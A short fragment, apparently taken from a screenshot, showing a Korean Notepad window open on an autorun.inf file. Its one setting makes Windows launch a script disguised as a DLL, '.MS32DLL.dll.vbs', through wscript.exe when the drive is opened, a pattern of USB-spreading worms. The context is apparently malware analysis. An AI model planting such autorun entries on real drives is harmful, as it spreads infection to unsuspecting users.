 autorun - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
[autorun]
shellexecute=wscript.exe .MS32DLL.dll.vbs